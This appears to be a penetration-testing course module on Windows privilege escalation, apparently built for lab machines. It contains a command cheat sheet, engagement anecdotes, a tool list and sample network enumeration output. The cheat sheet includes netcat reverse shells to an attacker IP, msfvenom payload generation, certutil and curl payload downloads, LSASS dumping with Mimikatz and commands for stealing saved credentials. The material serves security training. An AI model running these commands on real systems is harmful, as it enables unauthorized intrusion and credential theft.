
The cheat sheet is a useful command reference for this module.
| Command | Description | |
|---|---|---|
xfreerdp /v:<target ip> /u:htb-student |
RDP to lab target | |
ipconfig /all |
Get interface, IP address and DNS information | |
arp -a |
Review ARP table | |
route print |
Review routing table | |
Get-MpComputerStatus |
Check Windows Defender status | |
| `Get-AppLockerPolicy -Effective \ | select -ExpandProperty RuleCollections` | List AppLocker rules |
| `Get-AppLockerPolicy -Local \ | Test-AppLockerPolicy -path C:\Windows\System32\cmd.exe -User Everyone` | Test AppLocker policy |
set |
Display all environment variables | |
systeminfo |
View detailed system configuration information | |
wmic qfe |
Get patches and updates | |
wmic product get name |
Get installed programs | |
tasklist /svc |
Display running processes | |
query user |
Get logged-in users | |
echo %USERNAME% |
Get current user | |
whoami /priv |
View current user privileges | |
whoami /groups |
View current user group information | |
net user |
Get all system users | |
net localgroup |
Get all system groups | |
net localgroup administrators |
View details about a group | |
net accounts |
Get passsword policy | |
netstat -ano |
Display active network connections | |
pipelist.exe /accepteula |
List named pipes | |
gci \\.\pipe\ |
List named pipes with PowerShell | |
accesschk.exe /accepteula \\.\Pipe\lsass -v |
Review permissions on a named pipe |
| Command | Description | |||
|---|---|---|---|---|
mssqlclient.py sql_dev@10.129.43.30 -windows-auth |
Connect using mssqlclient.py | |||
enable_xp_cmdshell |
Enable xp_cmdshell with mssqlclient.py | |||
xp_cmdshell whoami |
Run OS commands with xp_cmdshell | |||
c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe 10.10.14.3 443 -e cmd.exe" -t * |
Escalate privileges with JuicyPotato | |||
c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe 10.10.14.3 8443 -e cmd" |
Escalating privileges with PrintSpoofer | |||
procdump.exe -accepteula -ma lsass.exe lsass.dmp |
Take memory dump with ProcDump | |||
sekurlsa::minidump lsass.dmp and sekurlsa::logonpasswords |
Use MimiKatz to extract credentials from LSASS memory dump | |||
dir /q C:\backups\wwwroot\web.config |
Checking ownership of a file | |||
takeown /f C:\backups\wwwroot\web.config |
Taking ownership of a file | |||
| `Get-ChildItem -Path ‘C:\backups\wwwroot\web.config’ \ | select name,directory, @{Name=“Owner”;Expression={(Ge t-ACL $_.Fullname).Owner}}` | Confirming changed ownership of a file | ||
icacls “C:\backups\wwwroot\web.config” /grant htb-student:F |
Modifying a file ACL | |||
secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL |
Extract hashes with secretsdump.py | |||
robocopy /B E:\Windows\NTDS .\ntds ntds.dit |
Copy files with ROBOCOPY | |||
| `wevtutil qe Security /rd:true /f:text \ | Select-String "/user"` | Searching security event logs | ||
| `wevtutil qe Security /rd:true /f:text /r:share01 /u:julie.clay /p:Welcome1 \ | findstr "/user"` | Passing credentials to wevtutil | ||
| `Get-WinEvent -LogName security \ | where { $.ID -eq 4688 -and $.Properties[8].Value -like '/user' } \ | Select-Object @{name='CommandLine';expression={ $_.Properties[8].Value }}` | Searching event logs with PowerShell | |
msfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dll |
Generate malicious DLL | |||
dnscmd.exe /config /serverlevelplugindll adduser.dll |
Loading a custom DLL with dnscmd | |||
wmic useraccount where name="netadm" get sid |
Finding a user's SID | |||
sc.exe sdshow DNS |
Checking permissions on DNS service | |||
sc stop dns |
Stopping a service | |||
sc start dns |
Starting a service | |||
reg query \\10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters |
Querying a registry key | |||
reg delete \\10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters /v ServerLevelPluginDll |
Deleting a registry key | |||
sc query dns |
Checking a service status | |||
Set-DnsServerGlobalQueryBlockList -Enable $false -ComputerName dc01.inlanefreight.local |
Disabling the global query block list | |||
Add-DnsServerResourceRecordA -Name wpad -ZoneName inlanefreight.local -ComputerName dc01.inlanefreight.local -IPv4Address 10.10.14.3 |
Adding a WPAD record | |||
cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cpp |
Compile with cl.exe | |||
reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys" |
Add reference to a driver (1) | |||
reg add HKCU\System\CurrentControlSet\CAPCOM /v Type /t REG_DWORD /d 1 |
Add reference to a driver (2) | |||
.\DriverView.exe /stext drivers.txt and `cat drivers.txt \ |
Select-String -pattern Capcom` | Check if driver is loaded | ||
EoPLoadDriver.exe System\CurrentControlSet\Capcom c:\Tools\Capcom.sys |
Using EopLoadDriver | |||
c:\Tools\PsService.exe security AppReadiness |
Checking service permissions with PsService | |||
sc config AppReadiness binPath= "cmd /c net localgroup Administrators server_adm /add" |
Modifying a service binary path | |||
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA |
Confirming UAC is enabled | |||
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin |
Checking UAC level | |||
[environment]::OSVersion.Version |
Checking Windows version | |||
cmd /c echo %PATH% |
Reviewing path variable | |||
curl http://10.10.14.3:8080/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll" |
Downloading file with cURL in PowerShell | |||
rundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll |
Executing custom dll with rundll32.exe | |||
.\SharpUp.exe audit |
Running SharpUp | |||
icacls "C:\Program Files (x86)\PCProtect\SecurityService.exe" |
Checking service permissions with icacls | |||
cmd /c copy /Y SecurityService.exe "C:\Program Files (x86)\PCProtect\SecurityService.exe" |
Replace a service binary | |||
| `wmic service get name,displayname,pathname,startmode \ | findstr /i "auto" \ | findstr /i /v "c:\windows\" \ | findstr /i /v """` | Searching for unquoted service paths |
accesschk.exe /accepteula "mrb3n" -kvuqsw hklm\System\CurrentControlSet\services |
Checking for weak service ACLs in the Registry | |||
Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\ModelManagerService -Name "ImagePath" -Value "C:\Users\john\Downloads\nc.exe -e cmd.exe 10.10.10.205 443" |
Changing ImagePath with PowerShell | |||
| `Get-CimInstance Win32_StartupCommand \ | select Name, command, Location, User \ | fl` | Check startup programs | |
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.3 LPORT=8443 -f exe > maintenanceservice.exe |
Generating a malicious binary | |||
get-process -Id 3324 |
Enumerating a process ID with PowerShell | |||
| `get-service \ | ? {$_.DisplayName -like 'Druva*'}` | Enumerate a running service by name with PowerShell |
| Command | Description | |
|---|---|---|
findstr /SIM /C:"password" *.txt *ini *.cfg *.config *.xml |
Search for files with the phrase "password" | |
| `gc 'C:\Users\htb-student\AppData\Local\Google\Chrome\User Data\Default\Custom Dictionary.txt' \ | Select-String password` | Searching for passwords in Chrome dictionary files |
(Get-PSReadLineOption).HistorySavePath |
Confirm PowerShell history save path | |
gc (Get-PSReadLineOption).HistorySavePath |
Reading PowerShell history file | |
$credential = Import-Clixml -Path 'C:\scripts\pass.xml' |
Decrypting PowerShell credentials | |
cd c:\Users\htb-student\Documents & findstr /SI /M "password" *.xml *.ini *.txt |
Searching file contents for a string | |
findstr /si password *.xml *.ini *.txt *.config |
Searching file contents for a string | |
findstr /spin "password" *.* |
Searching file contents for a string | |
select-string -Path C:\Users\htb-student\Documents\*.txt -Pattern password |
Search file contents with PowerShell | |
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config* |
Search for file extensions | |
where /R C:\ *.config |
Search for file extensions | |
Get-ChildItem C:\ -Recurse -Include *.rdp, *.config, *.vnc, *.cred -ErrorAction Ignore |
Search for file extensions using PowerShell | |
cmdkey /list |
List saved credentials | |
.\SharpChrome.exe logins /unprotect |
Retrieve saved Chrome credentials | |
.\lazagne.exe -h |
View LaZagne help menu | |
.\lazagne.exe all |
Run all LaZagne modules | |
Invoke-SessionGopher -Target WINLPE-SRV01 |
Running SessionGopher | |
netsh wlan show profile |
View saved wireless networks | |
netsh wlan show profile ilfreight_corp key=clear |
Retrieve saved wireless passwords |
| Command | Description | |
|---|---|---|
certutil.exe -urlcache -split -f http://10.10.14.3:8080/shell.bat shell.bat |
Transfer file with certutil | |
certutil -encode file1 encodedfile |
Encode file with certutil | |
certutil -decode encodedfile file2 |
Decode file with certutil | |
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer |
Query for always install elevated registry key (1) | |
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer |
Query for always install elevated registry key (2) | |
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.3 lport=9443 -f msi > aie.msi |
Generate a malicious MSI package | |
msiexec /i c:\users\htb-student\desktop\aie.msi /quiet /qn /norestart |
Executing an MSI package from command line | |
schtasks /query /fo LIST /v |
Enumerate scheduled tasks | |
| `Get-ScheduledTask \ | select TaskName,State` | Enumerate scheduled tasks with PowerShell |
.\accesschk64.exe /accepteula -s -d C:\Scripts\ |
Check permissions on a directory | |
Get-LocalUser |
Check local user description field | |
| `Get-WmiObject -Class Win32_OperatingSystem \ | select Description` | Enumerate computer description field |
guestmount -a SQL01-disk1.vmdk -i --ro /mnt/vmd |
Mount VMDK on Linux | |
guestmount --add WEBSRV10.vhdx --ro /mnt/vhdx/ -m /dev/sda1 |
Mount VHD/VHDX on Linux | |
sudo python2.7 windows-exploit-suggester.py --update |
Update Windows Exploit Suggester database | |
python2.7 windows-exploit-suggester.py --database 2021-05-13-mssb.xls --systeminfo win7lpe-systeminfo.txt |
Running Windows Exploit Suggester |
After gaining a foothold, elevating our privileges will provide more options for persistence and may reveal information stored locally that can further our access within the environment. The general goal of Windows privilege escalation is to further our access to a given system to a member of the Local Administrators group or the NT AUTHORITY\SYSTEM LocalSystem account. There may, however, be scenarios where escalating to another user on the system may be enough to reach our goal. Privilege escalation is typically a vital step during any engagement. We need to use the access obtained, or some data (such as credentials) found only once we have a session in an elevated context. In some cases, privilege escalation may be the ultimate goal of the assessment if our client hires us for a "gold image" or "workstation breakout" type assessment. Privilege escalation is often vital to continue through a network towards our ultimate objective, as well as for lateral movement.
That being said, we may need to escalate privileges for one of the following reasons:
| 1. | When testing a client's gold image Windows workstation and server build for flaws |
| 2. | To escalate privileges locally to gain access to some local resource such as a database |
| 3. | To gain NT AUTHORITY\System level access on a domain-joined machine to gain a foothold into the client's Active Directory environment |
| 4. | To obtain credentials to move laterally or escalate privileges within the client's network |
There are many tools available to us as penetration testers to assist with privilege escalation. Still, it is also essential to understand how to perform privilege escalation checks and leverage flaws manually to the extent possible in a given scenario. We may run into situations where a client places us on a managed workstation with no internet access, heavily firewalled, and USB ports disabled, so we cannot load any tools/helper scripts. In this instance, it would be crucial to have a firm grasp of Windows privilege escalation checks using both PowerShell and Windows command-line.
Windows systems present a vast attack surface. Just some of the ways that we can escalate privileges are:
| Abusing Windows group privileges | Abusing Windows user privileges |
| Bypassing User Account Control | Abusing weak service/file permissions |
| Leveraging unpatched kernel exploits | Credential theft |
| Traffic Capture | and more. |
I once was given the task to escalate privileges on a client-provided system with no internet access and blocked USB ports. Due to network access control in place, I could not plug my attack machine directly into the user network to assist me. During the assessment, I had already found a network flaw in which the printer VLAN was configured to allow outbound communication over ports 80, 443, and 445. I used manual enumeration methods to find a permissions-related flaw that allowed me to escalate privileges and perform a manual memory dump of the LSASS process. From here, I was able to mount an SMB share hosted on my attack machine on the printer VLAN and exfil the LSASS DMP file. With this file in hand, I used Mimikatz offline to retrieve the NTLM password hash for a domain admin, which I could crack offline and use to access a domain controller from the client-provided system.
During another assessment, I found myself in a pretty locked-down environment that was well monitored and without any obvious configuration flaws or vulnerable services/applications in use. I found a wide-open file share, allowing all users to list its contents and download files stored on it. This share was hosting backups of virtual machines in the environment. I was explicitly interested in virtual harddrive files (.VMDK and .VHDX files). I could access this share from a Windows VM, mount the .VHDX virtual hard drive as a local drive and browse the file system. From here, I retrieved the SYSTEM, SAM, and SECURITY registry hives, moved them to my Linux attack box, and extracted the local administrator password hash using the secretsdump.py tool. The organization happened to be using a gold image, and the local administrator hash could be used to gain admin access to nearly every Windows system via a pass-the-hash attack.
In this final scenario, I was placed in a rather locked-down network with the goal of accessing critical database servers. The client provided me a laptop with a standard domain user account, and I could load tools onto it. I eventually ran the Snaffler tool to hunt file shares for sensitive information. I came across some .sql files containing low-privileged database credentials to a database on one of their database servers. I used an MSSQL client locally to connect to the database using the database credentials, enable the xp_cmdshell stored procedure and gain local command execution. Using this access as a service account, I confirmed that I had the SeImpersonatePrivilege, which can be leveraged for local privilege escalation. I downloaded a custom compiled version of Juicy Potato to the host to assist with privilege escalation, and was able to add a local admin user. Adding a user was not ideal, but my attempts to obtain a beacon/reverse shell did not work. With this access, I was able to remote into the database host and gain complete control of one of the company's clients' databases.
There is no one reason why a company's host(s) may fall victim to privilege escalation, but several possible underlying causes exist. Some typical reasons that flaws are introduced and go unnoticed are personnel and budget. Many organizations simply do not have the personnel to properly keep up with patching, vulnerability management, periodic internal assessments (self-assessments), continuous monitoring, and larger, more resource-intensive initiatives. Such initiatives may include workstation and server upgrades, as well as file share audits (to lock down directories and secure/remove sensitive files such as scripts or configuration files containing credentials).
The scenarios above show how an understanding of Windows privilege escalation is crucial for a penetration tester. In the real world, we will rarely be attacking a single host and need to be able to think on our feet. We should be able to find creative ways to escalate privileges and ways to use this access to further our progress towards the goal of the assessment.
Throughout the module, we will cover examples with accompanying command output, most of which can be reproduced on the target VMs that can be spawned within the relevant sections. You will be provided RDP credentials to interact with the target VMs and complete the section exercises and skills assessments. You can connect from the Pwnbox or your own VM (after downloading a VPN key once a machine spawns) via RDP using FreeRDP, Remmina, or the RDP client of your choice.
Connecting via FreeRDP
We can connect via command line using the command xfreerdp /v:<target ip> /u:htb-student and typing in the provided password when prompted. Most sections will provide credentials for the htb-student user, but some, depending on the material, will have you RDP with a different user, and alternate credentials will be provided.
root@htb[/htb]$  xfreerdp /v:10.129.43.36 /u:htb-student

[21:17:27:323] [28158:28159] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[21:17:27:323] [28158:28159] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[21:17:27:324] [28158:28159] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[21:17:27:324] [28158:28159] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[21:17:27:648] [28158:28159] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[21:17:27:672] [28158:28159] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_set_last_error_ex resetting error state
[21:17:27:672] [28158:28159] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex resetting error state
[21:17:28:770] [28158:28159] [INFO][com.freerdp.crypto] - creating directory /home/user2/.config/freerdp
[21:17:28:770] [28158:28159] [INFO][com.freerdp.crypto] - creating directory [/home/user2/.config/freerdp/certs]
[21:17:28:771] [28158:28159] [INFO][com.freerdp.crypto] - created directory [/home/user2/.config/freerdp/server]
[21:17:28:794] [28158:28159] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[21:17:28:794] [28158:28159] [WARN][com.freerdp.crypto] - CN = WINLPE-SKILLS1-SRV
[21:17:28:795] [28158:28159] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[21:17:28:795] [28158:28159] [ERROR][com.freerdp.crypto] - @           WARNING: CERTIFICATE NAME MISMATCH!           @
[21:17:28:795] [28158:28159] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[21:17:28:795] [28158:28159] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.129.43.36:3389)
[21:17:28:795] [28158:28159] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[21:17:28:795] [28158:28159] [ERROR][com.freerdp.crypto] - Common Name (CN):
[21:17:28:795] [28158:28159] [ERROR][com.freerdp.crypto] -     WINLPE-SKILLS1-SRV
[21:17:28:795] [28158:28159] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for 10.129.43.36:3389 (RDP-Server):
    Common Name: WINLPE-SKILLS1-SRV
    Subject:     CN = WINLPE-SKILLS1-SRV
    Issuer:      CN = WINLPE-SKILLS1-SRV
    Thumbprint:  9f:f0:dd:28:f5:6f:83:db:5e:8c:5a:e9:5f:50:a4:50:2d:b3:e7:a7:af:f4:4a:8a:1a:08:f3:cb:46:c3:c3:e8
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) y
Password:
Many of the module sections require tools such as open-source scripts, precompiled binaries, and exploit PoCs. Where applicable, these can be found in the C:\Tools directory on the target host. Even though most tools are provided, challenge yourself to upload files to the target (using techniques showcased in the File Transfers module) and even compile some of the tools on your own using Visual Studio.
Have fun, and don't forget to think outside the box!
-mrb3n
There are many tools available to us to assist with enumerating Windows systems for common and obscure privilege escalation vectors. Below is a list of useful binaries and scripts, many of which we will cover within the coming module sections.
| Tool | Description |
|---|---|
| Seatbelt | C# project for performing a wide variety of local privilege escalation checks |
| winPEAS | WinPEAS is a script that searches for possible paths to escalate privileges on Windows hosts. All of the checks are explained here |
| PowerUp | PowerShell script for finding common Windows privilege escalation vectors that rely on misconfigurations. It can also be used to exploit some of the issues found |
| SharpUp | C# version of PowerUp |
| JAWS | PowerShell script for enumerating privilege escalation vectors written in PowerShell 2.0 |
| SessionGopher | SessionGopher is a PowerShell tool that finds and decrypts saved session information for remote access tools. It extracts PuTTY, WinSCP, SuperPuTTY, FileZilla, and RDP saved session information |
| Watson | Watson is a .NET tool designed to enumerate missing KBs and suggest exploits for Privilege Escalation vulnerabilities. |
| LaZagne | Tool used for retrieving passwords stored on a local machine from web browsers, chat tools, databases, Git, email, memory dumps, PHP, sysadmin tools, wireless network configurations, internal Windows password storage mechanisms, and more |
| Windows Exploit Suggester - Next Generation | WES-NG is a tool based on the output of Windows' systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 10, including their Windows Server counterparts, is supported |
| Sysinternals Suite | We will use several tools from Sysinternals in our enumeration including AccessChk, PipeList, and PsService |
We can also find pre-compiled binaries of Seatbelt and SharpUp here, and standalone binaries of LaZagne here. It is recommended that we always compile our tools from the source if using them in a client environment.
Note: Depending on how we gain access to a system we may not have many directories that are writeable by our user to upload tools. It is always a safe bet to upload tools to C:\Windows\Temp because the BUILTIN\Users group has write access.
This is not an exhaustive list of tools available to us. Furthermore, we should strive to learn what each tool does if one does not work as expected, or we cannot load them onto the target system. Tools like the ones listed above are extremely useful in narrowing down our checks and focusing our enumeration. Enumerating a Windows system can be a daunting task with an immense amount of information to sift through and make sense of. Tools can make this process faster and also give us more output in an easy-to-read format. A disadvantage to this can be information overload, since some of these tools, such as winPEAS, return an incredible amount of information that is mostly not useful to us. Tools can be a double-edged sword. While they help speed up the enumeration process and provide us with highly detailed output, we could be working less efficiently if we do not know how to read the output or narrow it down to the most interesting data points. Tools can also produce false positives, so we must have a deep understanding of many possible privilege escalation techniques to troubleshoot when things go wrong or are not what they seem to be. Learning the enumeration techniques manually will help to ensure that we do not miss obvious flaws due to an issue with a tool, like a false negative or false positive.
Throughout this module, we will show manual enumeration techniques for the various examples we cover and tool output where applicable. Aside from the enumeration techniques, it is also vital to learn how to perform the exploitation steps manually and not rely on "autopwn" scripts or tools that we cannot control. It is fine (and encouraged!) to write our own tools/scripts to perform both enumeration and exploitation steps. Still, we should be confident enough in both phases to explain precisely what we are doing to our client at any stage in the process. We should also be able to operate in an environment where we cannot load tools (such as an air-gapped network or systems that do not have internet access or allow us to plug in an external device such as a USB flash drive).
These tools are not only beneficial for penetration testers but can also assist systems administrators with their jobs by helping to identify low-hanging fruit to fix before an assessment, periodically checking the security posture of a few machines, analyzing the impact of an upgrade or other changes, or performing an in-depth security review on a new gold image before deploying it into production. The tools and methods shown in this module can significantly benefit anyone in charge of systems administration, architecture, or internal security & compliance.
Like with any automation, there can be risks to using these tools. Though rare, performing excessive enumeration could cause system instability or issues with a system (or systems) that are already known to be fragile. Furthermore, these tools are well known, and most (if not all) of them will be detected and blocked by common anti-virus solutions, and most certainly, by more advanced EDR products such as Cylance or Carbon Black. Let's look at the latest release of the LaZagne tool at the time of writing version 2.4.3. Uploading the precompiled binary to Virus Total shows that 47/70 products detect it.
We likely would have been caught on the spot if we were attempting to run this during an evasive engagement. During other assessments, we may encounter protections that we need to bypass to run our tools. Though out of scope for this module, we can use a variety of methods to get our tools past common AV products, such as removing comments, changing function names, encrypting the executable, etc. These techniques will be taught in a later module. We will assume that our target client has temporarily set Windows Defender on the hosts we are assessing not to block our activities for this module. They are looking for as many issues as possible and are not looking to test their defenses at this stage in the game.
When placed in any situation, whether in our day-to-day lives or during a project such as a network penetration test, it is always important to orient ourselves in space and time. We cannot function and react effectively without an understanding of our current surroundings. We require this information to make informed decisions about our next steps to operate proactively instead of reactively. When we land on a Windows or Linux system intending to escalate privileges next, there are several things we should always look for to plan out our next moves. We may find other hosts that we can access directly, protections in place that will need to be bypassed, or find that certain tools will not work against the system in question.
Gathering network information is a crucial part of our enumeration. We may find that the host is dual-homed and that compromising the host may allow us to move laterally into another part of the network that we could not access previously. Dual-homed means that the host or server belongs to two or more different networks and, in most cases, has several virtual or physical network interfaces. We should always look at routing tables to view information about the local network and networks around it. We can also gather information about the local domain (if the host is part of an Active Directory environment), including the IP addresses of domain controllers. It is also important to use the arp command to view the ARP cache for each interface and view other hosts the host has recently communicated with. This could help us with lateral movement after obtaining credentials. It could be a good indication of which hosts administrators are connecting to via RDP or WinRM from this host.
This network information may help directly or indirectly with our local privilege escalation. It may lead us down another path to a system that we can access or escalate privileges on or reveal information that we can use for lateral movement to further our access after escalating privileges on the current system.
Interface(s), IP Address(es), DNS Information
C:\htb> ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : WINLPE-SRV01
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : .htb

Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
   Physical Address. . . . . . . . . : 00-50-56-B9-C5-4B
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::f055:fefd:b1b:9919%9(Preferred)
   IPv4 Address. . . . . . . . . . . : 192.168.20.56(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.20.1
   DHCPv6 IAID . . . . . . . . . . . : 151015510
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-27-ED-DB-68-00-50-56-B9-90-94
   DNS Servers . . . . . . . . . . . : 8.8.8.8
   NetBIOS over Tcpip. . . . . . . . : Enabled

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : .htb
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
   Physical Address. . . . . . . . . : 00-50-56-B9-90-94
   DHCP Enabled. . . . . . . . . . . : Yes
   Autoconfiguration Enabled . . . . : Yes
   IPv6 Address. . . . . . . . . . . : dead:beef::e4db:5ea3:2775:8d4d(Preferred)
   Link-local IPv6 Address . . . . . : fe80::e4db:5ea3:2775:8d4d%4(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.129.43.8(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Lease Obtained. . . . . . . . . . : Thursday, March 25, 2021 9:24:45 AM
   Lease Expires . . . . . . . . . . : Monday, March 29, 2021 1:28:44 PM
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:4ddf%4
                                       10.129.0.1
   DHCP Server . . . . . . . . . . . : 10.129.0.1
   DHCPv6 IAID . . . . . . . . . . . : 50352214
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-27-ED-DB-68-00-50-56-B9-90-94
   DNS Servers . . . . . . . . . . . : 1.1.1.1
                                       8.8.8.8
   NetBIOS over Tcpip. . . . . . . . : Enabled

Tunnel adapter isatap..htb:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : .htb
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes

Tunnel adapter Teredo Tunneling Pseudo-Interface:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes

Tunnel adapter isatap.{02D6F04C-A625-49D1-A85D-4FB454FBB3DB}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
ARP Table
C:\htb> arp -a

Interface: 10.129.43.8 --- 0x4
  Internet Address      Physical Address      Type
  10.129.0.1            00-50-56-b9-4d-df     dynamic
  10.129.43.12          00-50-56-b9-da-ad     dynamic
  10.129.43.13          00-50-56-b9-5b-9f     dynamic
  10.129.255.255        ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.252           01-00-5e-00-00-fc     static
  224.0.0.253           01-00-5e-00-00-fd     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static

Interface: 192.168.20.56 --- 0x9
  Internet Address      Physical Address      Type
  192.168.20.255        ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static
Routing Table
C:\htb> route print

===========================================================================
Interface List
  9...00 50 56 b9 c5 4b ......vmxnet3 Ethernet Adapter
  4...00 50 56 b9 90 94 ......Intel(R) 82574L Gigabit Network Connection
  1...........................Software Loopback Interface 1
  3...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter
  5...00 00 00 00 00 00 00 e0 Teredo Tunneling Pseudo-Interface
 13...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #2
===========================================================================

IPv4 Route Table
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0       10.129.0.1      10.129.43.8     25
          0.0.0.0          0.0.0.0     192.168.20.1    192.168.20.56    271
       10.129.0.0      255.255.0.0         On-link       10.129.43.8    281
      10.129.43.8  255.255.255.255         On-link       10.129.43.8    281
   10.129.255.255  255.255.255.255         On-link       10.129.43.8    281
        127.0.0.0        255.0.0.0         On-link         127.0.0.1    331
        127.0.0.1  255.255.255.255         On-link         127.0.0.1    331
  127.255.255.255  255.255.255.255         On-link         127.0.0.1    331
     192.168.20.0    255.255.255.0         On-link     192.168.20.56    271
    192.168.20.56  255.255.255.255         On-link     192.168.20.56    271
   192.168.20.255  255.255.255.255         On-link     192.168.20.56    271
        224.0.0.0        240.0.0.0         On-link         127.0.0.1    331
        224.0.0.0        240.0.0.0         On-link       10.129.43.8    281
        224.0.0.0        240.0.0.0         On-link     192.168.20.56    271
  255.255.255.255  255.255.255.255         On-link         127.0.0.1    331
  255.255.255.255  255.255.255.255         On-link       10.129.43.8    281
  255.255.255.255  255.255.255.255         On-link     192.168.20.56    271
===========================================================================
Persistent Routes:
  Network Address          Netmask  Gateway Address  Metric
          0.0.0.0          0.0.0.0     192.168.20.1  Default
===========================================================================

IPv6 Route Table
===========================================================================
Active Routes:
 If Metric Network Destination      Gateway
  4    281 ::/0                     fe80::250:56ff:feb9:4ddf
  1    331 ::1/128                  On-link
  4    281 dead:beef::/64           On-link
  4    281 dead:beef::e4db:5ea3:2775:8d4d/128
                                    On-link
  4    281 fe80::/64                On-link
  9    271 fe80::/64                On-link
  4    281 fe80::e4db:5ea3:2775:8d4d/128
                                    On-link
  9    271 fe80::f055:fefd:b1b:9919/128
                                    On-link
  1    331 ff00::/8                 On-link
  4    281 ff00::/8                 On-link
  9    271 ff00::/8                 On-link
===========================================================================
Persistent Routes:
  None
Most modern environments have some sort of anti-virus or Endpoint Detection and Response (EDR) service running to monitor, alert on, and block threats proactively. These tools may interfere with the enumeration process. They will very likely present some sort of challenge during the privilege escalation process, especially if we are using some kind of public PoC exploit or tool. Enumerating protections in place will help us ensure that we are using methods that are not being blocked or detected and will help us if we have to craft custom payloads or modify tools before compiling them.
